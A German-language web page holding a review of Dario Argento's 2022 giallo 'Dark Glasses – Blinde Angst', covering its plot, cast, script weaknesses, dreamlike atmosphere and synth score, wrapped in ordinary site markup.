ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-64439" class="post-64439 post type-post status-publish format-standard has-post-thumbnail hentry category-neue-filme tag-ayres tag-brutale-filme tag-duestere-filme tag-fantasy-filmfest tag-fantasy-filmfest-nights-2022 tag-juli-2022 tag-juni-2022 tag-packende-filme">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/03/Dark-Glasses-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Dark Glasses – Blinde Angst			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Dario Argento (<em>Suspiria</em>) gehört zu den größten Genre-Regisseuren unserer Zeit. Seit über 50 Jahren (einem halben Jahrhundert!) führt er Regie im Horror-Bereich und gilt als einer der prägenden Schöpfer des italienischen Giallo. Seit 2013 (<em>Verdi – McBeth</em>) wurde es ruhig um den mittlerweile 80-jährigen. Mit <em>Dark Glasses – Blinde Angst</em> meldet er sich 2022 zurück und stellt ein Luxus-Callgirl (Ilenia Pastorelli, <em>Vier Gäste</em>) und ihren Stalker in den Mittelpunkt. Uraufgeführt auf der Berlinale 2022 ging es weiter zu den <a href="https://www.geek-germany.de/fantasy-filmfest-2022/"><span style="text-decoration: underline;">Fantasy Filmfest Nights 2022</span></a>. Der Kinostart ist auf den 16. Juni 2022, die deutsche Heimkino-Veröffentlichung auf den 28. Juli 2022 terminiert.</strong></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/duestere-filme/"><img decoding="async" loading="lazy" class="wp-image-2269 alignnone" src="https://www.geek-germany.de/wp-content/uploads/2017/09/duester.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/brutale-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1345" src="https://www.geek-germany.de/wp-content/uploads/2017/07/brutal-1.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/packende-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1315" src="https://www.geek-germany.de/wp-content/uploads/2017/07/packend.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Rom im Sommer: Nach einer Sonnenfinsternis eröffnet ein Serienmörder die Jagd auf Prostituierte. Sein viertes Opfer soll die Edelprostituierte Diana (Ilenia Pastorelli) werden. Bei einem Autounfall verliert Diana schließlich ihre Sehkraft. Langsam muss sie lernen, sich wieder im Alltag zurecht zu finden und auch ihre Arbeitssituation wird nicht leichter. Um sich in der Welt der Blinden zurechtzufinden, wird ihr die Schäferhündin Nerea zur Seite gestellt. Sie beschließt zudem, den jungen Chin (Andrea Zhang) aufzunehmen, dessen Familie bei dem Unfall starb. Doch nach all den Ereignissen kann sie sich nicht in Sicherheit wägen. Denn weiterhin hat der Killer es auf sie abgesehen. Ihrer Sehkraft beraubt, beginnt nun ein perfides Katz- und Mausspiel &#8230;</p>
<div id='gallery-1' class='gallery galleryid-64439 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses-1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Dark-Glasses-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Zwischen Selbsthommage und Modernisierung</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-68123" src="https://www.geek-germany.de/wp-content/uploads/2022/06/Dark-Glasses.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">Occhiali Neri</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">2022</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">Italien</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">Horror-Slasher</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Regie</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">Dario Argento</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;"><strong>Diana:</strong> Ilenia Pastorelli</span><br />
<span style="font-size: 10pt;"><strong>Rita:</strong> Asia Argento</span><br />
<span style="font-size: 10pt;"><strong>Chin:</strong> Andrea Zhang</span><br />
<span style="font-size: 10pt;"><strong>Matteo:</strong> Andrea Gherpelli</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;">90 Minuten</span></td>
</tr>
<tr>
<td style="width: 34.2105%;"><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td style="width: 65.7895%;"><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-2221" src="https://www.geek-germany.de/wp-content/uploads/2017/09/fsk-18.png" alt="" width="60" height="60" /></span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Kinostart: 16. Juni 2022, Veröffentlichung: 29. Juli 2022</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Das Drehbuch von <em>Dark Glasses</em> kann, gerade im Gegensatz zu vielen anderen Produktionen Argentos, beinahe schon als geradlinig bezeichnet werden. Vor allem aber ist es, im Besonderen in seinem Set-up, hanebüchen. Dennoch sind viele Bezüge und Gemeinsamkeiten zu seinen früheren Werken erkennbar. An Bedeutung hingegen verliert das einstige Merkmal Argentos, seine Todesopfer zu stilisieren. Die größte Entwicklung dagegen ist wohl die Zuwendung zu seinen Figuren. Für einen Argento-Film wird Diana ungemein viel Aufmerksamkeit zu teil. Sieht man einmal davon ab, dass er sich ihr geradezu hingebungsvoll widmet, ist Diana eine eindimensionale Figur, die unglaubwürdiger kaum sein könnte. Es gibt keinen Einblick in ihr Innenleben, dafür ist sie immer modisch angezogen und kunstvoll in Szene gesetzt. Wie eine Muse, die vor allem durch ihre Anmut und ihren Stil begeistern soll. Eine großartige Schauspielerin ist Ilenia Pastorelli aber auch einfach nicht, dafür bringt sie eine starke Leinwandpräsenz mit. Zudem werden ihre körperlichen Vorzüge nahezu überbetont, sodass diese Protagonistin kurz und knapp eines wird: fetischisiert. Voyeurismus wird an dieser Stelle groß geschrieben. So richtig zum Leben will sowieso niemand erweckt werden: Diana und Chin besprechen gerade einmal das Nötigste, was für die Handlung Relevanz besitzt und nicht anders verhält es sich mit Diana und ihrer Mobilitätslehrerin Rita (Asia Argento, <em>Land of the Dead</em>).</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Surrealer Alptraum</strong></span></h2>
<p style="text-align: justify;">Die Charaktere und ihre sparsam eingesetzten Dialoge zählen nicht zu den Höhepunkten von <em>Dark Glasses</em>. Dafür die dichte Stimmung: Die alptraumhafte Atmosphäre bringt einen besonderen Sog mit sich. Das leergefegte sommerliche Rom wirkt wie ein surrealer Ort, an dem niemand sicher ist. Ein beachtlicher Teil der Laufzeit spielt sich im Dunkeln ab und der Killer könnte nahezu überall lauern. Verstärkt wird das Gefühl durch die Tatsache, dass viele Szenen fragmentarisch wirken und nicht einzuordnen sind. Als handle es sich dabei um eine Art Nacherzählung eines (Alp-)Traums. Übergänge bleiben aus, manche Szenen wollen erst zusammengeschustert werden. Ähnlich verhält es sich mit der Sonnenfinsternis, die zu Beginn noch wichtig erscheint. Letztlich steht sie nur symbolisch für die einschneidende Veränderung in Dianas Leben. Erklärungen sind ohnehin nicht das, worauf der Film hinauslaufen will. Die Motivation des Killers? Egal. Täter-Opfer-Beziehung? Braucht niemand. Und Logik? Auch nichts von Priorität. Vieles, was in <em>Dark Glasses</em> geschieht, ließe sich problemlos damit rechtfertigen, dass eben alles nur ein verstörender Alptraum ist. In der Realität gehen die Sichtweisen dazu sicherlich auseinander, insbesondere in besonders absurden und grotesken Szenen (die sich mitunter auf der Flucht ereignen) muss auch streng hinterfragt werden, was sich der Regisseur dabei wohl (nicht) gedacht hat. So mancher Moment ist zum Schreien komisch und wirkt unbeholfen in Szene gesetzt.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Schweißtreibendes Score-Beben</strong></span></h2>
<p style="text-align: justify;">Ein absolutes Plus ist der wummernde Synthie-Score von Arnaud Rebotini (<em>120 BPM</em>), der sich immer wieder in den Vordergrund schiebt. Wummernde Bässe, die den erhöhten Herzschlag der Protagonistin wiedergeben. Der Techno-Einsatz wirkt, wie so vieles in dem Film, aus der Zeit gefallen. Gleichzeitig ist der Einsatz allerdings so auf den Punkt geraten, dass man sich wundert, dass sonst niemand zu solchen Einfällen greift. Ursprünglich sollte der Soundtrack von dem französischen Duo Daft Punkt entwickelt werden, doch die Bemühungen darum blieben fruchtlos. Vielleicht ist das aber auch gut so, denn der mitreißende Score in seiner finalen Fassung ist eine Wucht.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14768" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_4-1.jpg" alt="" width="156" height="190" />Dario Argento ist sich mit <em>Dark Glasses</em> treu geblieben und setzt auf charakteristische Stilistik und wiederkehrende Motive. Gleichzeitig hat er aber auch seinen Look und einige Elemente der Handlung modernisiert. Auch wenn sich die Produktion inhaltlich nicht von der (imaginären) Staubschicht lösen kann (der Film könnte konzeptionell ebenso aus den Siebzigern sein), ist der Film zumindest zu einem Großteil an die Sehgewohnheiten des heutigen Publikums angepasst. Es ist vor allem aber eine Frage dessen, von wo man kommt: Ist man mit Argentos Filmografie groß geworden, wird man wohl weniger Stücke auf den Film setzen, als wenn man noch nie mit dem prägnanten Stil des Regisseurs in Berührung kam. Als Gesamtkunstwerk ist <em>Dark Glasses</em> mit all seinen Fehlern betörend.</p>
<p style="text-align: justify;"><em>© Wild Bunch</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/media-monday-577/" rel="prev"><span class="meta-nav">&larr;</span> Media Monday #577</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-10-anime-serien-die-wir-uns-in-deutschland-wuenschen-teil-3/" rel="next">10 Anime-Serien, die wir uns in Deutschland wünschen (Teil 3) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-the-vigil-die-totenwache/" title="The Vigil – Die Totenwache">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/07/1-26-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-the-vigil-die-totenwache/" rel="bookmark" title="The Vigil – Die Totenwache">
								The Vigil – Die Totenwache							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-the-forest/" title="The Forest">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/08/The-Forest-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-the-forest/" rel="bookmark" title="The Forest">
								The Forest							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-584/" title="Media Monday #584">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-584/" rel="bookmark" title="Media Monday #584">
								Media Monday #584							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="27cd00b003" /><input type="hidden" name="_wp_http_referer" value="/review-film-dark-glasses/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f0c5e421db84b7002d6f4e643c1faad7?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/f0c5e421db84b7002d6f4e643c1faad7?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/43d7253b8e83852312649cf13d9ee751?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/43d7253b8e83852312649cf13d9ee751?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
